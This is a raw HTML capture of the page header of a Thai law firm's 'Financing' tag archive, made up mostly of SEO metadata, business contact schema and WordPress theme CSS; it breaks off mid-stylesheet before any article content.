

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://laathailand.com/news/practice-tag/financing/
body_size: 35522
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    
        
                            
                        
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Financing | Legal Analytics &amp; Advocacy [Thailand]</title><link rel="stylesheet" href="https://laathailand.com/wp-content/cache/min/1/3178fd8a9efad8219a1c2038113fd6e4.css" media="all" data-minify="1" />
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://laathailand.com/news/practice-tag/financing/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Financing | Legal Analytics &amp; Advocacy [Thailand]" />
<meta property="og:url" content="https://laathailand.com/news/practice-tag/financing/" />
<meta property="og:site_name" content="Legal Analytics &amp; Advocacy [Thailand]" />
<meta property="og:image" content="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Preview.png" />
<meta property="og:image:secure_url" content="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Preview.png" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="1200" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Financing | Legal Analytics &amp; Advocacy [Thailand]" />
<meta name="twitter:image" content="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Preview.png" />
<meta name="twitter:label1" content="Practices" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://laathailand.com/#place","geo":{"@type":"GeoCoordinates","latitude":"13.7645318","longitude":"100.5660715"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=13.7645318,100.5660715","address":{"@type":"PostalAddress","streetAddress":"No.89, AIA Capital Center Building, Unit 2004-2007, 20th Floor, Ratchadaphisek Road","addressLocality":"Din Daeng","addressRegion":"Bangkok","postalCode":"10400","addressCountry":"Thailand"}},{"@type":"LegalService","@id":"https://laathailand.com/#organization","name":"Legal Analytics &amp; Advocacy [Thailand]","url":"https://laathailand.com","email":"support@laathailand.com","address":{"@type":"PostalAddress","streetAddress":"No.89, AIA Capital Center Building, Unit 2004-2007, 20th Floor, Ratchadaphisek Road","addressLocality":"Din Daeng","addressRegion":"Bangkok","postalCode":"10400","addressCountry":"Thailand"},"logo":{"@type":"ImageObject","@id":"https://laathailand.com/#logo","url":"https://laathailand.com/wp-content/uploads/2020/11/Legal-Analytics-Advocacy-Thailand-Logo-Square.png","contentUrl":"https://laathailand.com/wp-content/uploads/2020/11/Legal-Analytics-Advocacy-Thailand-Logo-Square.png","caption":"Legal Analytics &amp; Advocacy [Thailand]","inLanguage":"en-US","width":"1200","height":"1200"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 09:00-17:00"],"location":{"@id":"https://laathailand.com/#place"},"image":{"@id":"https://laathailand.com/#logo"},"telephone":"+66 (0) 8 1890 1968"},{"@type":"WebSite","@id":"https://laathailand.com/#website","url":"https://laathailand.com","name":"Legal Analytics &amp; Advocacy [Thailand]","publisher":{"@id":"https://laathailand.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://laathailand.com/news/practice-tag/financing/#webpage","url":"https://laathailand.com/news/practice-tag/financing/","name":"Financing | Legal Analytics &amp; Advocacy [Thailand]","isPartOf":{"@id":"https://laathailand.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" type="application/rss+xml" title="Legal Analytics &amp; Advocacy [Thailand] &raquo; Feed" href="https://laathailand.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Legal Analytics &amp; Advocacy [Thailand] &raquo; Financing Practice Tag Feed" href="https://laathailand.com/news/practice-tag/financing/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='gt3-core-elementor-core-inline-css' type='text/css'>
.elementor-section {
    z-index: 1;
}
img {
    vertical-align: top;
    outline: none !important;
    max-width: 100%;
    height: auto;
    user-select: none;
}
.isotope_item  {
    opacity: 1;
 
}
.isotope_item.loading {
    opacity: 0 !important;
}
.elementor-element-gt3_portfolio_archive {
    margin-bottom: 50px;
}
.archive .isotope_wrapper {
    margin-right: -30px;
}
.archive .isotope_wrapper .isotope_item {
    padding-right: 30px;
    padding-bottom: 30px;
}

/*# sourceURL=gt3-core-elementor-core-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>




<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>






<link rel='stylesheet' id='select2-css' href='https://laathailand.com/wp-content/themes/juris/css/select2.min.css?ver=4.0.5' type='text/css' media='1' />




<style id='gt3-responsive-inline-css' type='text/css'>
/* Custom CSS */*{}body,.main_footer .widget-title,.widget-title,body .widget .yit-wcan-select-open,body .widget-hotspot,body div[id*="ajaxsearchlitesettings"].searchsettings form fieldset legend,.prev_next_links_fullwidht .link_item,span.elementor-drop-cap span.elementor-drop-cap-letter,input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.select2-search--dropdown .select2-search__field{font-family:Roboto;}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.select2-search--dropdown .select2-search__field {font-weight:400;}body {background:#ffffff;font-size:15px;line-height:20px;font-weight:400;color: #051c2c;}.quote_author,blockquote cite,blockquote code{font-size:15px;line-height:20px;font-weight:400;}.elementor-widget-gt3-core-portfolio .hover_type2 .wrapper .text_wrap:before,.elementor-widget-gt3-core-portfolio .hover_type3 .wrapper .text_wrap:before,.gt3pg_pro_FSSlider .gt3pg_pro_gallery_wrap,.gt3_image_rotate .gt3_image_rotate_title,.elementor-slick-slider .slick-slider .slick-arrow,div.slick-slider .slick-arrow,.swiper-pagination > .swiper-pagination-bullet,.elementor-widget-image-carousel .elementor-swiper-button,.gt3_carousel-elementor > .elementor-column-wrap > .elementor-widget-wrap > .slick-arrow,.elementor-widget-gt3-core-teamcarousel .item_list > .slick-arrow,.gt3_module_blog_simple.gt3_carousel-elementor .slick-arrow{background:#ffffff;}div.slick-slider ul.slick-dots li button:before,div.slick-slider ul.slick-dots li.slick-active button:before,div.gt3_carousel_list.slick-slider ul.slick-dots li button:before,div.gt3_carousel_list.slick-slider ul.slick-dots li.slick-active button:before,.blog_post_preview.format-gallery .slick-dots > li button:before,.swiper-pagination > .swiper-pagination-bullet:before{color:#ffffff;}.single .post_share_block:hover > .post_share_wrap ul li {background:#ffffff !important;}p,.elementor-accordion .elementor-accordion-item .elementor-tab-content{line-height: 1.3333333333333;}/* Custom Fonts */.module_team .team_info,h1,h2,h3,h4,h5,h6,.gt3_header_builder_component.gt3_header_builder_search_cat_component .gt3-search_cat-select,.main_wrapper .gt3_search_form:before,.logged-in-as a:hover,.sidebar-container .widget.widget_posts .recent_posts .post_title a,.gt3_header_builder_component .woocommerce-mini-cart__empty-message,.elementor-widget-gt3-core-tabs .ui-tabs-nav .ui-state-default a,.single_prev_next_posts .gt3_post_navi:after,.elementor-widget-gt3-core-portfolio .portfolio_wrapper.hover_type6 .text_wrap .title,.gt3_price_item-elementor .gt3_item_cost_wrapper h3,.gt3pg-isotope-item .text_info_wrapper,.elementor-widget-gt3-core-team .module_team.type1 .item-team-member:not(.item-team--no_image) .team_title > *,.elementor-widget-gt3-core-team .module_team.type1 .item-team-member:not(.item-team--no_image) .team_title__text,.elementor-widget-gt3-core-team .module_team.type1 .item-team-member:not(.item-team--no_image) .team-positions,.elementor-widget-gt3-core-team .module_team.type1 .item-team-member:not(.item-team--no_image) .team_info,.elementor-widget-gt3-core-team .module_team.type1 .item-team-member:not(.item-team--no_image) .gt3_single_team_info,.elementor-widget-gt3-core-teamcarousel .module_team.type1 .item-team-member:not(.item-team--no_image) .team_title > *,.elementor-widget-gt3-core-teamcarousel .module_team.type1 .item-team-member:not(.item-team--no_image) .team_title__text,.elementor-widget-gt3-core-teamcarousel .module_team.type1 .item-team-member:not(.item-team--no_image) .team-positions,.elementor-widget-gt3-core-teamcarousel .module_team.type1 .item-team-member:not(.item-team--no_image) .team_info,.elementor-widget-gt3-core-teamcarousel .module_team.type1 .item-team-member:not(.item-team--no_image) .gt3_single_team_info,.widget.woocommerce.widget_product_categories,.gt3_widget.woocommerce .widget-title{color: #051c2c;}.portfolio_carousel_wrapper .slick-arrow,.elementor-slick-slider .slick-slider .slick-arrow,.elementor-widget-image-carousel .elementor-swiper-button{color: rgba(5,28,44, 0.4);}.search-results .blogpost_title a {color: #051c2c !important;}.search-results .blogpost_title a:hover,.select2-container--default li.select2-results__option[aria-selected="true"],ul.select2-results__options li:hover {color: #042c7b !important;}.gt3_icon_box__icon--number,h1,h2,h3,h4,h5,h6,.strip_template .strip-item a span,.column1 .item_title a,.index_number,.price_item_btn a,.shortcode_tab_item_title,.gt3_twitter .twitt_title,.elementor-widget-gt3-core-counter .counter,.gt3_dropcaps,.dropcap,.single_prev_next_posts .gt3_post_navi:after {font-family: Libre Baskerville;font-weight: 400;}.gt3-page-title .page_title_meta.cpt_portf * {font-weight: inherit;}.format-video .gt3_video__play_button:hover{background: rgba(4,44,123, 0.8);}.widget .calendar_wrap tbody td > a:before,.gt3_module_button_list a:after,.content-container ul li:before,.comment-reply-link:after,.single_prev_next_posts .fleft a span.gt3_post_navi:before,.single_prev_next_posts .fright a span.gt3_post_navi:before,input[type="submit"]:hover,button:hover,.gt3_single_team_info .gt3_single_team_vcard .member-vcard:hover,.widget.widget_product_categories ul li:hover:before,.widget.widget_nav_menu ul li a:hover:before,.widget.widget_archive ul li:hover:before,.widget.widget_pages ul li:hover:before,.widget.widget_categories ul li:hover:before,.widget.widget_recent_entries ul li:hover:before,.widget.widget_meta ul li:hover:before,.widget.widget_recent_comments ul li:hover:before,.widget.main_wrapper ul li:hover:before,.widget.main_footer ul li:hover:before,ul.wp-block-archives li:hover:before,ul.wp-block-categories li:hover:before,ul.wp-block-latest-posts li:hover:before,ul.select2-results__options li:hover:before{background: #051c2c;}h1,.elementor-widget-heading h1.elementor-heading-title{font-size:58px;line-height:72px;letter-spacing:-1.45px;}h2,.elementor-widget-heading h2.elementor-heading-title,.elementor-widget-gt3-core-blog .blogpost_title,h3.gt3_author_box__name {font-size:36px;line-height:47px;letter-spacing:-0.9px;}h3,.elementor-widget-heading h3.elementor-heading-title,.elementor-widget-gt3-core-blog .gt3_module_blog:not(.items1) .blogpost_title,#customer_login h2,.gt3_header_builder__login-modal_container h2,.sidepanel .title{font-size:24px;line-height:36px;letter-spacing:-0.6px;}h4,.elementor-widget-heading h4.elementor-heading-title {font-family:Roboto;font-weight:700;font-size:18px;line-height:30px;}h5,.elementor-widget-heading h5.elementor-heading-title {font-family:Roboto;font-weight:700;font-size:16px;line-height:28px;}h6,.elementor-widget-heading h6.elementor-heading-title {font-family:Roboto;font-weight:700;font-size:13px;line-height:20px;}.diagram_item .chart,.item_title a ,.contentarea ul,.blog_post_media--link .blog_post_media__link_text p,.woocommerce-LostPassword a:hover{color:#051c2c;}/*button,*/.gt3_header_builder_cart_component .buttons .button,.gt3_module_button a,.learn_more,blockquote,.elementor-widget-gt3-core-TestimonialsLite .testimonials-text,.quote_text,.quote_author,.blog_post_media__link_text {font-family: Libre Baskerville;font-weight: 400;color:#051c2c}.gt3_custom_tooltip:before,.gt3_custom_tooltip:after{font-family: Libre Baskerville;font-weight: 400;}/* Theme color */a,.calendar_wrap thead,.gt3_practice_list__image-holder i,.load_more_works:hover,.copyright a:hover,.price_item .items_text ul li:before,.price_item.most_popular .item_cost_wrapper h3,.gt3_practice_list__title a:hover,#select2-gt3_product_cat-results li,.ribbon_arrow,.flow_arrow,ol > li:before,.main_wrapper #main_content ul.gt3_list_line li:before,.main_wrapper .elementor-section ul.gt3_list_line li:before,.main_wrapper #main_content ul.gt3_list_disc li:before,.main_wrapper .elementor-section ul.gt3_list_disc li:before,.top_footer a:hover,.gt3_practice_list__link:before,.load_more_works,.woocommerce ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce ul.cart_list li a:hover,ul.gt3_list_disc li:before,.woocommerce-MyAccount-navigation ul li:hover a,.woocommerce-MyAccount-navigation ul li.is-active a,.elementor-widget-gt3-core-team .module_team.type3 .team_link a:hover,.elementor-widget-gt3-core-team .module_team .team_title__text a:hover,.elementor-widget-gt3-core-team .module_team.type2 .team_img:hover ~ .team-infobox .team_title__text,.elementor-widget-gt3-core-teamcarousel .module_team.type2 .team_img:hover ~ .team-infobox .team_title__text,.elementor-element-custom_color a:hover,.woocommerce ul.products li.product:hover .price ins{color: #042c7b;}a:hover{color: #051c2c;}.gt3_practice_list__link:before,.load_more_works,#back_to_top:hover,.woocommerce ul.products:not(.list) li.product .gt3_woocommerce_open_control_tag div a:before,.woocommerce ul.products:not(.list) li.product .gt3_woocommerce_open_control_tag .added_to_cart:hover,.woocommerce ul.products:not(.list) li.product .gt3_woocommerce_open_control_tag div a:hover,.blog_post_media__link_text:before,input[type="submit"].gt3-special-field:hover,.widget_gt3_posts_list_widget .gt3_posts_list.gt3_posts_list--type_team .gt3_posts_list__image:after{background-color: #042c7b;}.main_wrapper .gt3_product_list_nav li a:hover {color: #042c7b;}.widget .calendar_wrap table td#today:before {background: #042c7b;}.calendar_wrap caption {background: #051c2c;}.gt3_custom_tooltip{color: #042c7b;}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.listing_meta a:hover,.blog_post_media--quote .quote_text a:hover {color: #042c7b;}.blogpost_title a:hover,.blog_post_title a:hover,.woocommerce #reviews #respond input#submit:hover,.woocommerce #reviews a.button:hover,.woocommerce #reviews button.button:hover,.woocommerce #reviews input.button:hover {color: #042c7b !important;}.gt3_icon_box__link a:before,.gt3_icon_box__link a:before,.stripe_item-divider,.widget_search .search_form .search_submit,.gt3_404_search form.search_form.gt3_search_form .search_submit,.header_search__inner .search_form .search_submit,.widget_product_search .gt3_search_form .search_submit,.search_result_form .search_form .search_submit{background-color: #042c7b;}.single-member-page .member-icon:hover,.single-member-page .team-link:hover,#respond #commentform p[class*="comment-form-"] > label.gt3_onfocus,.comment-notes .required,#cancel-comment-reply-link,.top_footer .widget.widget_recent_entries ul li > a:hover,.widget_search .search_form .search_submit:hover,.gt3_404_search form.search_form.gt3_search_form .search_submit:hover,.header_search__inner .search_form .search_submit:hover,.widget_product_search .gt3_search_form .search_submit:hover,.search_result_form .search_form .search_submit:hover{color: #042c7b;}/* menu fonts */.main-menu>.gt3-menu-categories-title,.main-menu>ul,.main-menu>div>ul,.column_menu>ul,.column_menu>.gt3-menu-categories-title,.column_menu>div>ul {font-family:Roboto;font-weight:400;line-height:36px;font-size:15px;}/* sub menu styles */.main-menu ul.sub-menu li.menu-item:hover > a:hover,.column_menu ul li.menu-item:hover > a:hover,.main-menu .current_page_item,.main-menu .current-menu-item,.main-menu .current-menu-ancestor,.gt3_header_builder_menu_component .column_menu .menu li.current_page_item > a,.gt3_header_builder_menu_component .column_menu .menu li.current-menu-item > a,.gt3_header_builder_menu_component .column_menu .menu li.current-menu-ancestor > a,.column_menu .current_page_item,.column_menu .current-menu-item,.column_menu .current-menu-ancestor,.gt3_header_builder .main-menu > ul > li > a:before,.gt3_header_builder .main-menu ul.sub-menu:before {color: #1d40ca;}#back_to_top,.header_search .header_search__inner:before,.portfolio_carousel_wrapper .portfolio_item .wrapper .text_wrap{background-color:#ffffff;}.header_search__inner .gt3_search_form__wrapper .header_search__inner_title{font-family: Libre Baskerville;font-weight: 400;color: #051c2c;}.header_search__inner_close {background: #051c2c;}.header_search__inner .search_form:after{border-top-color: #042c7b;}.main-menu ul li ul.sub-menu,.column_menu ul li ul.sub-menu,.main_header .header_search__inner .search_form,.mobile_menu_container {background-color: rgba(247,248,248,1) ;color: #051c2c ;}.gt3_header_builder .main-menu ul.sub-menu > li.current-menu-ancestor > a,.gt3_header_builder .main-menu ul.sub-menu > li.current-menu-ancestor > a,.gt3_header_builder .main-menu ul.sub-menu > li.current-menu-parent > a,.gt3_header_builder .main-menu ul.sub-menu > li.current_page_parent > a,.gt3_header_builder .main-menu ul.sub-menu > li.current_page_ancestor > a,.gt3_header_builder .main-menu ul.sub-menu > li.current-menu-item > a,.gt3_header_builder .main-menu ul.sub-menu > li.current_page_item > a,.gt3_header_builder .main-menu ul.sub-menu > li:hover > a { background-color:rgba(255,255,255,1) ;color: #1d40ca ;}.main_header .header_search__inner .search_text::-webkit-input-placeholder{color: #051c2c !important;}.main_header .header_search__inner .search_text:-moz-placeholder {color: #051c2c !important;}.main_header .header_search__inner .search_text::-moz-placeholder {color: #051c2c !important;}.main_header .header_search__inner .search_text:-ms-input-placeholder {color: #051c2c !important;}.header_search__inner .search-field,.header_search__inner .search_text{color: #051c2c;}.header_search__inner .search-field:-webkit-autofill,.header_search__inner .search-field:-webkit-autofill:hover,.header_search__inner .search-field:-webkit-autofill:focus,.header_search__inner .search_text:-webkit-autofill,.header_search__inner .search_text:-webkit-autofill:hover,.header_search__inner .search_text:-webkit-autofill:focus{-webkit-text-fill-color: #051c2c;}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color: #051c2c;}input:-moz-placeholder,textarea:-moz-placeholder {color: #051c2c;}input::-moz-placeholder,textarea::-moz-placeholder {color: #051c2c;}input:-ms-input-placeholder,textarea:-ms-input-placeholder {color: #051c2c;}/* widgets */body div[id*='ajaxsearchlitesettings'].searchsettings fieldset .label:hover,body div[id*='ajaxsearchlite'] .probox .proclose:hover,.module_team.type2 .team_title__text,.widget_gt3_team_list_widget .team_title__text,.widget.widget_rss > ul > li a,.sidebar-container .widget.widget_posts .recent_posts .listing_meta span,.woocommerce ul.cart_list li .quantity,.woocommerce ul.product_list_widget li .quantity,.gt3_header_builder_cart_component__cart-container .total,.widget_gt3_team_list_widget .gt3_team_list .slick-dots{color: #051c2c;}/* blog */.countdown-period,.gt3-page-title_default_color_a .gt3-page-title__content .gt3_breadcrumb a,.gt3-page-title_default_color_a .gt3-page-title__content .gt3_breadcrumb .gt3_pagination_delimiter,.module_team.type2 .team-positions,.widget_gt3_team_list_widget .team-positions,.widget.widget_recent_entries > ul > li a,.gt3_widget > ul > li a,#main_content ul[class*="wp-block"] li > a,.comment-reply-link,.sidebar .widget_nav_menu .menu .menu-item > a,.gt3_module_button_list a,.blog_post_info,.likes_block.already_liked .icon,.likes_block.already_liked:hover .icon,.wrapper_404 label,#respond #commentform p[class*="comment-form-"] > label,.header_search .search_form .search_text,.header_search .gt3_search_form label,.woocommerce-MyAccount-navigation ul li a,.main_wrapper .gt3_product_list_nav li a,.wp-block-image figcaption,.elementor-widget-container .widget_nav_menu .menu .menu-item > a {color: #051c2c;}.listing_meta span.post_category a:after {color: rgba(5,28,44, 0.85) !important;}.blogpost_title i,.comment_info a:hover,.elementor-widget-gt3-core-pricebox .price_button-elementor a:hover,.widget_search .search_form:before,.portfolio_carousel_wrapper .portfolio_item .wrapper .text_wrap .title a:hover,.widget_gt3_posts_list_widget .gt3_posts_list .gt3_recent_posts_taxonomy a:hover,body .elementor-widget-gt3-core-portfolio .categories span:hover,.elementor-widget-gt3-core-portfolio .categories span:hover,.gt3_header_builder__burger_sidebar .sidebar .widget_nav_menu .menu .menu-item > a:hover,.gt3_header_builder__burger_sidebar .widget.widget_recent_entries > ul > li a:hover,.gt3_header_builder__burger_sidebar .gt3_widget > ul > li a:hover {color: #042c7b;}.elementor-accordion 